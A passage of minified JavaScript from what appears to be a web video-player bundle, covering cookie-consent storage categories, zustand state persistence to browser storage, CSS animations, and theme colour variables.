0}catch(e){}const c={[i.Mw.NOOP]:[],[i.Mw.ESSENTIAL]:[Object.values(i.Q2),a],[i.Mw.FUNCTIONAL]:[Object.values(i.Tr),a],[i.Mw.PERFORMANCE]:[Object.values(i.MB),a],[i.Mw.TARGETING]:[Object.values(i.v3),a]},s=(0,o.t)(r.r,c)},87243:function(e,t,n){"use strict";n.d(t,{z:function(){return r}});const r=new(n(47511).r)},56723:function(e,t,n){"use strict";n.d(t,{t:function(){return a}});var r=n(86428),i=n(47511),o=n(12645);function a(e,t){const n={get:(n,o)=>{if(!n[o]){if(!t[o])return;if(e===i.r){const r=new e(...t[o]);n[o]=r}e===r.o&&(n[o]=new e(...t[o]))}return n[o]}};return new Proxy({[o.Mw.NOOP]:void 0,[o.Mw.ESSENTIAL]:void 0,[o.Mw.FUNCTIONAL]:void 0,[o.Mw.PERFORMANCE]:void 0,[o.Mw.TARGETING]:void 0},n)}},34685:function(e,t,n){"use strict";n.d(t,{X:function(){return s}});var r=n(47511),i=n(12645),o=n(56723);let a;try{a="undefined"!=typeof window?window.sessionStorage:void 0}catch(e){}const c={[i.Mw.NOOP]:[],[i.Mw.ESSENTIAL]:[Object.values(i.Q2),a],[i.Mw.FUNCTIONAL]:[Object.values(i.Tr),a],[i.Mw.PERFORMANCE]:[Object.values(i.MB),a],[i.Mw.TARGETING]:[Object.values(i.v3),a]},s=(0,o.t)(r.r,c)},11130:function(e,t,n){"use strict";n.d(t,{Ai:function(){return a},SO:function(){return i},Wy:function(){return o}});n(41964),n(73782);var r=n(81747);function i(e,t,n){const i={value:t,createTime:(new Date).toISOString()};n&&(i.expire=n.toISOString()),(0,r.Lg)().setItem(e,JSON.stringify(i))}function o(e){const t=(0,r.Lg)().getItem(e);if(t)try{return JSON.parse(t)}catch(e){return}}function a(e){try{(0,r.Lg)().removeItem(e)}catch(e){}}},12645:function(e,t,n){"use strict";var r,i,o,a,c;n.d(t,{MB:function(){return a},Mw:function(){return r},Q2:function(){return i},Tr:function(){return o},v3:function(){return c}}),function(e){e.NOOP="noop",e.ESSENTIAL="essential",e.FUNCTIONAL="functional",e.PERFORMANCE="performance",e.TARGETING="targeting"}(r||(r={})),function(e){e.fw_tv_cookie_consent_accepted="acceptedCookieConsentOnFirework",e.fw_tv_ssrchnnl="fw_tv_ssrchnnl",e.fw_ads_spcfgpl="fw_ads_spcfgpl",e.fw_ads_spcfgchnl="fw_ads_spcfgchnl",e.fw_ads_spcfgoauthcid="fw_ads_spcfgoauthcid",e.fw_consent="fw_consent",e.fw_ef_pinned_collapsed="fw_ef_pinned_collapsed",e.fw_gs="fw_gs",e.fw_ply_amnmze="fw_ply_amnmze",e.fw_ply_cemail="fw_ply_cemail",e.fw_ply_coords="fw_ply_coords",e.fw_ply_dedupe_ad="fw_ply_dedupe_ad",e.fw_ply_ots="fw_ply_ots",e.fw_ply_pipexit="fw_ply_pipexit",e.fw_ply_scrll="fw_ply_scrll",e.fw_ply_sft_pip="fw_ply_sft_pip",e.fw_ply_vast="fw_ply_vast",e.fw_ply_vclsa="fw_ply_vclsa",e.fw_ply_vctc="fw_ply_vctc",e.fw_ply_vctct="fw_ply_vctct",e.fw_tab_id="fw_tab_id",e.fw_vid_int="fw_vid_int",e.fw_otos="fw_otos",e.fw_otocall="fw_otocall",e.fw_otoconv="fw_otoconv",e.fw_chat_channel="fw_chat_channel"}(i||(i={})),function(e){e.fw_se="fw_se",e.fw_uid="fw_uid",e.fw_chid="fw_chid",e.fw_cchid="fw_cchid",e.fw_dsid="fw_dsid",e.fw_bmid="fw_bmid",e.fw_asidwa="fw_asidwa"}(o||(o={})),function(e){e.fw_utm="fw_utm",e.fw_lets="fw_lets",e.fw_vid="fw_vid",e.fw_lid="fw_lid",e.fw_laid="fw_laid",e.fw_attr_ref="fw_attr_ref",e.fw_laewats="fw_laewats",e.fw_abt="fw_abt",e.fw_bid="fw_bid"}(a||(a={})),function(e){e.placeholder="placeholder"}(c||(c={}))},33557:function(e,t,n){"use strict";n.d(t,{jf:function(){return U},SF:function(){return V},WL:function(){return B.WL}});var r=n(79772),i=n(11306),o=n(22739),a=n(82189),c=n(65783),s=n(51370);var u=n(13913);function d(e,t){return{[u.P]:{...t[u.P],...e[u.P]}}}var l=n(2799);function f(e){const{actions:t,failedToGetCameraId:n,...r}=e[l.i];return{[l.i]:{...r}}}function p(e,t){return{[l.i]:{...t[l.i],...e[l.i]}}}var _=n(96958);function h(e){return{[_.T]:{unlockedVideoIds:e[_.T].unlockedVideoIds}}}function m(e,t){return{[_.T]:{...t[_.T],...e[_.T]}}}var b=n(22592);function g(e){const{username:t}=e[b.g];return{[b.g]:{username:t}}}function w(e){const{activeWatches:t,usernameHydrated:n,liveStreamGiveaways:r}=e[b.g],i=Object.fromEntries(Object.entries(r).map((([e,t])=>[e,Object.fromEntries(Object.entries(t).map((([e,{dismissed:t,...n}])=>[e,n])))])));return{[b.g]:{activeWatches:t,usernameHydrated:n,liveStreamGiveaways:i}}}function y(e,t){return{[b.g]:{...t[b.g],...e[b.g]}}}var v=n(25418),E=n(91049),S=n(67575),T=n(22210),C=n(12645);const O=e=>t=>{try{const n=e(t);return n instanceof Promise?n:{then(e){return O(e)(n)},catch(){return this}}}catch(e){return{then(){return this},catch(t){return O(t)(e)}}}};function x(e){return{persistedData:e.persistedData}}function I(e,t){return{...t,...e}}const A={name:C.Q2.fw_gs,getStorage:()=>({getItem:e=>{const t=JSON.parse((0,T.Lg)().getItem(e)??"{}"),n=JSON.parse((0,T.W9)().getItem(e)??"{}"),r=(0,v.A)({},t,n);return JSON.stringify(r)},setItem:(e,t)=>{const{state:{local:n,session:r},version:i}=JSON.parse(t);(0,T.Lg)().setItem(e,JSON.stringify({state:n,version:i})),(0,T.W9)().setItem(e,JSON.stringify({state:r,version:i}))},removeItem:e=>{(0,T.Lg)().removeItem(e),(0,T.W9)().removeItem(e)}}),partialize:e=>({local:{...x(e),...f(e),...(0,S.AZ)(e),...g(e),...h(e)},session:{...w(e),...(0,E.at)(e)}}),merge:(e,t)=>({...t,...I(e,t),...p(e,t),...(0,S.h1)(e,t),...y(e,t),...(0,E.h1)(e,t),...m(e,t),...d(e,t)})};function k(e){return t=e,n=A,(e,r,i)=>{let o={getStorage:()=>(0,T.Lg)(),serialize:JSON.stringify,deserialize:JSON.parse,partialize:e=>e,version:0,merge:(e,t)=>({...t,...e}),...n};(o.blacklist||o.whitelist)&&console.warn(`The ${o.blacklist?"blacklist":"whitelist"} option is deprecated and will be removed in the next version. Please use the 'partialize' option instead.`);let a=!1;const c=new Set,s=new Set;let u;try{u=o.getStorage()}catch(e){}if(!u)return t(((...t)=>{console.warn(`[zustand persist middleware] Unable to update item '${o.name}', the given storage is currently unavailable.`),e(...t)}),r,i);u.removeItem||console.warn(`[zustand persist middleware] The given storage for item '${o.name}' does not contain a 'removeItem' method, which will be required in v4.`);const d=O(o.serialize),l=()=>{const e=o.partialize({...r()});let t;o.whitelist&&Object.keys(e).forEach((t=>{!o.whitelist?.includes(t)&&delete e[t]})),o.blacklist&&o.blacklist.forEach((t=>delete e[t]));const n=d({state:e,version:o.version}).then((e=>u.setItem(o.name,e))).catch((e=>{t=e}));if(t)throw t;return n},f=i.setState;i.setState=(e,t)=>{f(e,t),l()};const p=t(((...t)=>{e(...t),l()}),r,i);let _;const h=()=>{if(!u)return;a=!1,c.forEach((e=>e(r())));const t=o.onRehydrateStorage?.(r())||void 0;return O(u.getItem.bind(u))(o.name).then((e=>{if(e)return o.deserialize(e)})).then((e=>{if(e){if("number"!=typeof e.version||e.version===o.version)return e.state;if(o.migrate)return o.migrate(e.state,e.version);console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}})).then((t=>(_=o.merge(t,r()??p),e(_,!0),l()))).then((()=>{t?.(_,void 0),a=!0,s.forEach((e=>e(_)))})).catch((e=>{t?.(void 0,e)}))};return i.persist={setOptions:e=>{o={...o,...e},e.getStorage&&(u=e.getStorage())},clearStorage:()=>{u?.removeItem?.(o.name)},rehydrate:()=>h(),hasHydrated:()=>a,onHydrate:e=>(c.add(e),()=>{c.delete(e)}),onFinishHydration:e=>(s.add(e),()=>{s.delete(e)}),getOptions:()=>o},h(),_||p};var t,n}var R=n(63518),P=n(20295),N=n(99739);function L(e){return{actions:{setPersistedData:(t,n)=>{e((e=>({...e,persistedData:{...e.persistedData,[t]:n}})))}},pageLoadId:(0,N.g)(),persistedData:{}}}const D=e=>({...(0,R.fb)(e),...(0,E.Mm)(),...(0,P.L4)(),...(0,l.Q)(),...(0,S.Bm)(),...L(e),...(0,_.Z)(),...(0,u.Z)(),setState:t=>e(t)});let M=(0,c.G)()?.globalStore,F={};function H(){let e=(0,r.d6)(D);var t;(0,a._)()&&(t=e,e=(0,i.lt)(t,{name:"FWN Global Store"})),"undefined"==typeof jest&&(e=k(e));const n=(0,o.A)((0,i.eh)(e));return function(e){const t=t=>{if(t.key===e.persist?.getOptions().name&&t.newValue){const n=JSON.parse(t.newValue);(0,s.A)(n,F)||(e.persist.rehydrate(),F=n)}};window.addEventListener("storage",t)}(n),n}const U=()=>{if(!M){M=H();const e=(0,c.G)();e&&(e.globalStore=M)}return M};var j=n(82084);let W;const V=()=>(W||(W=(0,j.A)(U())),W);var B=n(97295)},97295:function(e,t,n){"use strict";function r(e){return e.pageLoadId}n.d(t,{WL:function(){return r}})},85618:function(e,t,n){"use strict";n.d(t,{VG:function(){return o},az:function(){return c},bk:function(){return i},uY:function(){return a}});var r=n(17437);const i=r.i7`
  from {
    opacity: 0.8;
    transform: scale3d(1, 1, 1);
  }

  to {
    opacity: 0;
    transform: scale3d(1.2, 1.2, 1);
  }
`,o=r.i7`
  0% {
    transform: scale(0.99);
  }

  100% {
    transform: scale(1);
  }
`,a=r.i7`
0% {
  transform: translate(-50%, -50%) scale(0.95);
  opacity: 0.5;
  border-width: 4px;
  border-radius: var(--pulse-border-radius)
}

100% {
  transform: translate(-50%, -50%) scale(1.2);
  opacity: 0;
  border-width: 1px;
  border-radius: calc(var(--pulse-border-radius) * 1.5);
}
`,c=r.i7`
0% {
  transform: translate(-50%, -50%) scale(0.95);
  opacity: 0.5;
  border-width: 4px;
  border-radius: var(--pulse-border-radius)
}

100% {
  transform: translate(-50%, -50%) scale(1.2, 1.15);
  opacity: 0;
  border-width: 1px;
  border-radius: calc(var(--pulse-border-radius) * 1.5);
}
`},70305:function(e,t,n){"use strict";n.d(t,{N:function(){return r},Q:function(){return i}});const r="\n  --blk0: #000000;\n  --blk0-rgb: 0 0 0;\n  --blk1: #121212;\n  --blk1-rgb: 18 18 18;\n  --blk2: #424242;\n  --blk2-rgb: 40 40 40;\n  --blk3: #505050;\n  --blk3-rgb: 80 80 80;\n  --blk4: #3f4145;\n\n  --white: #fff;\n  --white-rgb: 255 255 255;\n  --red: #fa3b3b;\n  --red-rgb: 250 59 59;\n  --red2: #f96474;\n  --red3: #e90000;\n  --red4: #ff4d4f;\n  --salmon: #fc8989;\n  --orange: #e98c00;\n  --orange2: #faad14;\n  --green: #2cc056;\n  --business-crimson: #f40c70;\n  --blue: #0f6bff;\n\n  /* Legacy Gray Colors */\n  --gray1: #171717;\n  --gray1-rgb: 23 23 23;\n  --gray2: #2b2b2b;\n  --gray2-rgb: 43 43 43;\n  --gray3: #404040;\n  --gray3-rgb: 64 64 64;\n  --gray4: #9b9b9b;\n  --gray4-rgb: 155 155 155;\n  --gray5: #bdbdbd;\n  --gray5-rgb: 189, 189, 189;\n  --gray6: #e2e2e2;\n  --gray6-rgb: 226, 226, 226;\n\n  /* Box Shadow (deprecated) */\n  --box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);\n  --box-shadow-hover: 0 10px 20px rgb(0 0 0 / 19%), 0 6px 6px rgb(0 0 0 / 23%);\n  --box-shadow-subtle: 0 1.5px 3px rgba(0, 0, 0, 0.08), 0 1.5px 3px rgba(0, 0, 0, 0.12);\n",i=e=>`\n  /* Spacing */\n\n  --scaling: 1;\n\n  --spacing-1: calc(4px * var(--scaling));\n  --spacing-2: calc(8px * var(--scaling));\n  --spacing-3: calc(12px * var(--scaling));\n  --spacing-4: calc(16px * var(--scaling));\n  --spacing-5: calc(24px * var(--scaling));\n  --spacing-6: calc(32px * var(--scaling));\n  --spacing-7: calc(40px * var(--scaling));\n  --spacing-8: calc(48px * var(--scaling));\n  --spacing-9: calc(64px * var(--scaling));\n\n  /* Font Size */\n\n  --font-size-1: calc(12px * var(--scaling));\n  --font-size-2: calc(14px * var(--scaling));\n  --font-size-3: calc(16px * var(--scaling));\n  --font-size-4: calc(18px * var(--scaling));\n  --font-size-5: calc(20px * var(--scaling));\n  --font-size-6: calc(24px * var(--scaling));\n  --font-size-7: calc(28px * var(--scaling));\n  --font-size-8: calc(35px * var(--scaling));\n  --font-size-9: calc(60px * var(--scaling));\n\n  /* Line Height */\n\n  --line-height-1: calc(16px * var(--scaling));\n  --line-height-2: calc(20px * var(--scaling));\n  --line-height-3: calc(24px * var(--scaling));\n  --line-height-4: calc(26px * var(--scaling));\n  --line-height-5: calc(28px * var(--scaling));\n  --line-height-6: calc(30px * var(--scaling));\n  --line-height-7: calc(36px * var(--scaling));\n  --line-height-8: calc(40px * var(--scaling));\n\n  /* Radius */\n\n  --radius-factor: ${e&&"hard"===e.ui_border_style?"0":"1"};\n  --radius-base: calc(\n    var(--fw-player-border-radius, var(--spacing-3)) * var(--scaling) *\n      var(--radius-factor)\n  );\n  --radius-1: calc(var(--radius-base) * 0.25);\n  --radius-2: calc(var(--radius-base) * 0.33);\n  --radius-3: calc(var(--radius-base) * 0.5);\n  --radius-4: calc(var(--radius-base) * 0.67);\n  --radius-5: calc(var(--radius-base) * 1);\n  --radius-6: calc(var(--radius-base) * 1.33);\n  --radius-full: calc(var(--radius-factor) * 99999px);\n\n  /* Box Shadow */\n\n  --box-shadow-1: 0 1px rgb(0 0 0 / 0.05);\n  --box-shadow-2: 0 1px 2px 0 rgb(0 0 0 / 0.05);\n  --box-shadow-3: 0 1px 3px 0 rgb(0 0 0 / 0.1),\n    0 1px 2px -1px rgb(0 0 0 / 0.1);\n  --box-shadow-4: 0 4px 6px -1px rgb(0 0 0 / 0.1),\n    0 2px 4px -2px rgb(0 0 0 / 0.1);\n  --box-shadow-5: 0 10px 15px -3px rgb(0 0 0 / 0.1),\n    0 4px 6px -4px rgb(0 0 0 / 0.1);\n  --box-shadow-6: 0 20px 25px -5px rgb(0 0 0 / 0.1),\n    0 8px 10px -6px rgb(0 0 0 / 0.1);\n  --box-shadow-7: 0 25px 50px -12px rgb(0 0 0 / 0.25);\n`},27873:function(e,t,n){"use strict";n.d(t,{z:function(){return i}});var r=n(25815);const i=e=>(0,r.A)({key:"fwn",speedy:!0,...e})},80023:function(e,t,n){"use strict";var r;n.d(t,{S8:function(){return f},WB:function(){return p},zo:function(){return _},M0:function(){return h},rA:function(){return m},ef:function(){return b},tr:function(){return g},jO:function(){return w},Xh:function(){return y},CD:function(){return v},AM:function(){return E},b2:function(){return S},Cy:function(){return T},F2:function(){return u},uo:function(){return Be},vl:function(){return $e},ko:function(){return D},b0:function(){return L},rE:function(){return N},BF:function(){return Fe},jo:function(){return Me},pm:function(){return De},z4:function(){return Le},z2:function(){return _e},lh:function(){return re},gl:function(){return ie},hA:function(){return oe},I$:function(){return ae},NI:function(){return ce},ab:function(){return se},RB:function(){return he},gz:function(){return ue},Vk:function(){return de},Je:function(){return le},wZ:function(){return fe},d3:function(){return pe},pp:function(){return A},Ab:function(){return P},KK:function(){return R}}),function(e){e.COLOR="color",e.LENGTH="length",e.FONT_STACK="font-stack",e.GRADIENT="gradient",e.BORDER="border-shorthand",e.FONT_WEIGHT="font-weight",e.LENGTH_LIST="length-list",e.SHADOW="shadow",e.TEXT_TRANSFORM="text-transform",e.OBJECT_FIT="object-fit",e.JUSTIFY_CONTENT="justify-content"}(r||(r={}));const i="--fw-button-color",o="--fw-button-font-color",a="--fw-button-font-weight",c="--fw-button-border",s="--fw-font-color",u="--fw-font-family",d="--fw-gradient",l="--fw-primary",f="--fw-add-to-calendar-background",p="--fw-add-to-calendar-border",_="--fw-add-to-calendar-color",h="--fw-add-to-calendar-font-family",m="--fw-add-to-calendar-font-size",b="--fw-add-to-calendar-font-weight",g="--fw-add-to-calendar-height",w="--fw-add-to-calendar-hover-background",y="--fw-add-to-calendar-hover-border",v="--fw-add-to-calendar-hover-color",E="--fw-add-to-calendar-hover-font-size",S="--fw-add-to-calendar-hover-font-weight",T="--fw-add-to-calendar-width",C="--fw-thumbnail-border-radius",O="--fw-thumbnail-font-size",x="--fw-thumbnail-font-weight",I="--fw-thumbnail-gap",A="--fw-thumbnail-height",k="--fw-thumbnail-justify",R="--fw-thumbnail-width",P="--fw-thumbnail-pulse-animation-color",N="--fw-player-width",L="--fw-player-margin",D="--fw-player-height",M="--fw-player-background",F="--fw-player-border-radius",H="--fw-player-caption-background",U="--fw-player-caption-color",j="--fw-player-chat-background",W="--fw-player-chat-font-color",V="--fw-player-chat-font-family",B="--fw-player-chat-text-shadow",$="--fw-player-header-font-color",z="--fw-player-header-font-family",G="--fw-player-pinned-border-radius",Y="--fw-player-pinned-font-color",K="--fw-player-pinned-font-family",X="--fw-player-shop-background",q="--fw-player-shop-font-color",J="--fw-player-shop-list-item-hover-background",Q="--fw-player-modal-background",Z="--fw-player-modal-font-color",ee="--fw-player-interaction-background",te="--fw-player-interaction-color",ne="--fw-player-banner-background",re="--fw-share-border",ie="--fw-share-color",oe="--fw-share-font-family",ae="--fw-share-font-size",ce="--fw-share-font-weight",se="--fw-share-height",ue="--fw-share-hover-border",de="--fw-share-hover-color",le="--fw-share-hover-font-size",fe="--fw-share-hover-font-weight",pe="--fw-share-width",_e="--fw-share-background",he="--fw-share-hover-background",me="--fw-storyblock-background",be="--fw-storyblock-border-radius",ge="--fw-chat-reply-background",we="--fw-chat-reply-border-radius",ye="--fw-chat-reply-font-color",ve="--fw-chat-reply-font-family",Ee="--fw-chat-reply-text-shadow",Se="--fw-chat-reply-initial-msg-background",Te="--fw-chat-reply-initial-msg-font-color",Ce="--fw-chat-reply-initial-msg-font-family",Oe="--fw-chat-pin-background",xe="--fw-chat-pin-border-radius",Ie="--fw-product-name-font-color",Ae="--fw-product-name-font-family",ke="--fw-product-price-font-color",Re="--fw-product-price-font-family",Pe="--fw-product-description-font-color",Ne="--fw-product-description-font-family",Le="--fw-product-name-text-transform",De="--fw-product-name-letter-spacing",Me="--fw-product-name-font-weight",Fe="--fw-product-image-background-color",He="--fw-ls-wing-height",Ue="--fw-ad-badge-background",je="--fw-ad-badge-font-color",We="--fw-hero-unit-countdown-text-transform",Ve="--fw-hero-unit-countdown-letter-spacing",Be="--fw-hero-unit-countdown-font-size",$e="--fw-hero-unit-countdown-font-weight",ze="--fw-hero-unit-countdown-flex",Ge="--fw-hero-unit-title-font-family",Ye="--fw-hero-unit-title-font-size",Ke="--fw-hero-unit-title-font-weight",Xe="--fw-hero-unit-title-line-height",qe="--fw-hero-unit-title-flex",Je="--fw-hero-unit-title-text-transform",Qe="--fw-hero-unit-title-letter-spacing",Ze="--fw-hero-unit-content-text-transform",et="--fw-hero-unit-content-letter-spacing",tt="--fw-hero-unit-content-font-weight",nt="--fw-hero-unit-cta-text-transform",rt="--fw-hero-unit-cta-letter-spacing",it="--fw-hero-unit-cta-font-weight",ot="--fw-hero-unit-cta-font-size",at="--fw-hero-unit-start-time-font-size",ct="--fw-hero-unit-start-time-font-weight",st="--fw-hero-unit-start-time-letter-spacing",ut="--fw-hero-unit-start-time-text-transform",dt="--fw-hero-unit-start-time-line-height";r.COLOR,r.COLOR,r.FONT_WEIGHT,r.BORDER,r.COLOR,r.FONT_STACK,r.GRADIENT,r.COLOR,r.COLOR,r.BORDER,r.COLOR,r.FONT_STACK,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.COLOR,r.BORDER,r.COLOR,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.LENGTH_LIST,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.LENGTH,r.JUSTIFY_CONTENT,r.LENGTH,r.COLOR,r.LENGTH,r.LENGTH_LIST,r.LENGTH,r.COLOR,r.LENGTH_LIST,r.COLOR,r.COLOR,r.COLOR,r.COLOR,r.FONT_STACK,r.SHADOW,r.COLOR,r.FONT_STACK,r.LENGTH_LIST,r.COLOR,r.FONT_STACK,r.COLOR,r.COLOR,r.COLOR,r.COLOR,r.COLOR,r.COLOR,r.COLOR,r.BORDER,r.COLOR,r.FONT_STACK,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.BORDER,r.COLOR,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.COLOR,r.COLOR,r.COLOR,r.LENGTH_LIST,r.COLOR,r.LENGTH_LIST,r.COLOR,r.FONT_STACK,r.SHADOW,r.COLOR,r.COLOR,r.FONT_STACK,r.COLOR,r.LENGTH_LIST,r.COLOR,r.FONT_STACK,r.FONT_WEIGHT,r.LENGTH,r.TEXT_TRANSFORM,r.COLOR,r.FONT_STACK,r.COLOR,r.FONT_STACK,r.COLOR,r.COLOR,r.LENGTH,r.COLOR,r.COLOR,r.LENGTH,r.TEXT_TRANSFORM,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.FONT_STACK,r.LENGTH,r.LENGTH,r.LENGTH,r.TEXT_TRANSFORM,r.LENGTH,r.FONT_WEIGHT,r.TEXT_TRANSFORM,r.LENGTH,r.FONT_WEIGHT,r.TEXT_TRANSFORM,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.LENGTH,r.FONT_WEIGHT,r.LENGTH,r.TEXT_TRANSFORM,r.LENGTH},8690:function(e,t,n){"use strict";n.d(t,{E:function(){return r}});const r="\n  all: initial;\n\n  * {\n    box-sizing: border-box;\n  }\n\n  video::cue {\n    background: transparent;\n    visibility: hidden;\n    font-size: 0.001px;\n  }\n\n  /* Hide arrows from input number: Chrome, Safari, Edge, Opera */\n  input::-webkit-outer-spin-button,\n  input::-webkit-inner-spin-button {\n    -webkit-appearance: none;\n    margin: 0;\n  }\n\n  /* Hide arrows from input number: Firefox */\n  input[type='number'] {\n    -moz-appearance: textfield;\n  }\n"},13941:function(e,t,n){"use strict";n.d(t,{E:function(){return l}});var r={};function i(e,...t){return Array.from(new Map([...e,...t.flat()]))}n.r(r),n.d(r,{darkTheme:function(){return a},defaultTheme:function(){return o},lightTheme:function(){return c},preferredScheme:function(){return s}});const o={key:"blended",variables:n(39852).u.map((([e])=>[e,""]))},a={key:"dark",variables:i(o.variables,[["--font-color","var(--white)"],["--player-chat-background","rgb(var(--blk2-rgb) / 90%)"],["--player-shop-background","rgb(var(--blk2-rgb) / 90%)"],["--player-deck-border-color","var(--blk4)"],["--player-deck-list-background","var(--blk4)"],["--player-deck-item-background","linear-gradient(135deg, rgba(34, 35, 37, 0.9) 0%, rgba(34, 35, 37, 1) 100%)"],["--player-deck-item-background-hover","linear-gradient(135deg, rgba(63, 65, 69, 0.81) 0.01%, rgba(63, 65, 69, 0.9) 100%)"],["--player-deck-product-card-font-color","var(--font-color, var(--white))"],["--player-deck-product-card-discount-price-font-color","#FF4040"],["--player-deck-product-drawer-trigger-foreground","var(--white)"],["--player-deck-product-drawer-trigger-background","#222325"],["--player-interaction-background","var(--blk2)"],["--player-interaction-font-color","var(--white)"],["--player-modal-background","var(--blk2)"],["--player-modal-font-color","var(--font-color)"],["--player-drawer-background","color-mix(in srgb, var(--blk2) 85%, transparent)"],["--player-drawer-font-color","var(--font-color)"],["--product-card-background","rgb(var(--blk2-rgb) / 90%)"],["--product-card-font-color","var(--font-color)"],["--product-name-font-color","var(--font-color)"],["--product-price-font-color","var(--font-color)"],["--product-discount-percent-color","#FF9696"],["--product-original-price-font-color","#FFFFFF99"],["--player-deck-cta-button-color","var(--white)"],["--player-deck-cta-background-color","#222325"],["--scrollbar-thumb-color","rgba(255, 255, 255, 0.16)"],["--scrollbar-track-color","rgba(255, 255, 255, 0.1)"]])},c={key:"light",variables:i(o.variables,[["--font-color","var(--blk1)"],["--chat-pin-background","rgba(33,137,255, 1)"],["--chat-reply-background","rgb(var(--white-rgb) / 75%)"],["--chat-reply-font-color","var(--font-color)"],["--chat-reply-initial-msg-background","rgb(var(--white-rgb) / 75%)"],["--chat-reply-initial-msg-font-color","var(--font-color)"],["--chat-reply-initial-msg-text-shadow","none"],["--chat-reply-text-shadow","none"],["--player-background","rgba(0,0,0,0.9)"],["--player-modal-background","var(--white)"],["--player-modal-font-color","var(--font-color)"],["--player-drawer-background","color-mix(in srgb, var(--white) 85%, transparent)"],["--player-drawer-font-color","var(--font-color)"],["--player-chat-background","var(--white)"],["--player-chat-font-color","var(--font-color)"],["--player-footer-chat-font-color","var(--white)"],["--player-chat-text-shadow","none"],["--player-header-font-color","var(--font-color)"],["--player-pinned-font-color","var(--white)"],["--player-shop-background","var(--white)"],["--player-shop-font-color","var(--font-color)"],["--player-modal-background","var(--white)"],["--player-interaction-background","var(--white)"],["--player-pill-background","var(--white)"],["--player-interaction-font-color","var(--blk2)"],["--player-pill-font-color","var(--blk2)"],["--product-card-background","var(--white)"],["--product-card-font-color","var(--font-color)"],["--product-description-font-color","var(--font-color)"],["--product-name-font-color","var(--font-color)"],["--product-price-font-color","var(--font-color)"],["--product-discount-percent-color","#FF4040"],["--product-original-price-font-color","#6B6E73"],["--product-progress-bar-background","var(--gray6)"],["--player-deck-border-color","#e1e4e8"],["--player-deck-list-background","var(--white)"],["--player-deck-item-background","linear-gradient(135deg, rgba(255, 255, 255, 0.9) 0%, rgba(255, 255, 255, 1) 100%)"],["--player-deck-item-background-hover","linear-gradient(135deg, rgba(241, 241, 241, 0.81) 0.01%, rgba(241, 241, 241, 0.9) 62%)"],["--player-deck-product-card-discount-price-font-color","#b60000"],["--player-deck-product-drawer-trigger-foreground","var(--blk0)"],["--player-deck-product-drawer-trigger-background","var(--white)"],["--player-deck-cta-button-color","var(--blk0)"],["--player-deck-cta-background-color","var(--white)"]])},s={key:"preferred",variables:c.variables,scheme:{light:c.variables,dark:a.variables}};const u="blended";function d(e){return Object.values(r).find((t=>t.key===e))}function l(e,t=u){return d(e)||d(t)}},12038:function(e,t,n){"use strict";n.d(t,{B9:function(){return c},F3:function(){return d},Vg:function(){return s},sT:function(){return a},xq:function(){return u}});var r=n(15457);const i=new RegExp("(^--fw-|^--params-|^--theme-|^--)","ig");function o(e){return e.replace(i,"")}function a(e){const{ui_font_css:t,ui_primary_color:n,ui_button_color:r,ui_button_font_color:i}=e;return`\n    ${t?`@import url('${t}');`:""}    \n    ${n?`--params-button-color: ${n};`:""}\n    ${n?`--params-primary: ${n};`:""}\n    ${n?`--params-gradient: linear-gradient(${n}, ${n});`:""}\n    ${r?`--params-button-color: ${r};`:""}\n    ${i?`--params-button-font-color: ${i};`:""}\n  `}function c(e){return`\n    ${e.variables.filter((([,e])=>!!e)).map((([e,t])=>`--theme-${o(e)}: ${t};`)).join("\n")}\n\n      ${e.scheme?.light?`@media (prefers-color-scheme: light) {\n        ${e.scheme.light.filter((([,e])=>!!e)).map((([e,t])=>`--theme-${o(e)}: ${t};`)).join("\n")}\n      }`:""}\n\n      ${e.scheme?.dark?`@media (prefers-color-scheme: dark) {\n        ${e.scheme.dark.filter((([,e])=>!!e)).map((([e,t])=>`--theme-${o(e)}: ${t};`)).join("\n")}\n      }`:""}\n  `}function s(e,t={}){e=o(e);const{fallback:n,external:r}=t;const i=[];return r&&(i.push(`--fw-${e}`),i.push(`--params-${e}`)),i.push(`--theme-${e}`),`--${e}: ${i.reverse().reduce(((e,t)=>function(e,t){return`var(${e}${t?`, ${t}`:""})`}(t,e)),n||"")};`}const u=`\n  // conditional because these properties override below pseudos in webkit\n  // cascade importance is not enough\n  ${r.gm?'\n  scrollbar-width: thin; /* "auto" or "thin" */\n  scrollbar-color: var(--scrollbar-thumb-color) var(--scrollbar-track-color);\n  ':""}\n  \n  &::-webkit-scrollbar {\n    width: 4px;\n    display: block !important;\n    border:none;\n    outline: none;\n  }\n  &::-webkit-scrollbar-track {\n    background: var(--scrollbar-track-color);\n    border: none;\n    outline: none;\n  }\n  &::-webkit-scrollbar-thumb {\n    background: var(--scrollbar-thumb-color);\n    border-radius: 2px !important;\n  }\n  &::-webkit-scrollbar-thumb:hover {\n    background: var(--primary);\n  }\n`;function d(e,t=document.body){const n={px:e=>e,cm:e=>38*e,mm:e=>3.8*e,q:e=>.95*e,in:e=>96*e,pc:e=>16*e,pt:e=>1.333333*e,rem:e=>e*parseFloat(getComputedStyle(t.ownerDocument.documentElement).fontSize),em:e=>e*parseFloat(getComputedStyle(t).fontSize),vw:e=>e/100*window.innerWidth,vh:e=>e/100*window.innerHeight,vmin:e=>e/100*Math.min(window.innerWidth,window.innerHeight),vmax:e=>e/100*Math.max(window.innerWidth,window.innerHeight)},r=new RegExp(`^([-+]?(?:\\d+(?:\\.\\d+)?))(${Object.keys(n).join("|")})$`,"i"),i=String.prototype.toString.apply(e).trim().match(r);if(i){const e=Number(i[1]),t=i[2].toLocaleLowerCase();if(t in n)return n[t](e)}}},39852:function(e,t,n){"use strict";n.d(t,{u:function(){return r}});const r=[["--primary",{fallback:"#0f6bff",external:!0}],["--secondary",{fallback:"#121212",external:!0}],["--gradient",{fallback:"linear-gradient(97.33deg, var(--primary) -57.16%, var(--primary) 149.26%)",external:!0}],["--background",{fallback:"rgb(0 0 0 / 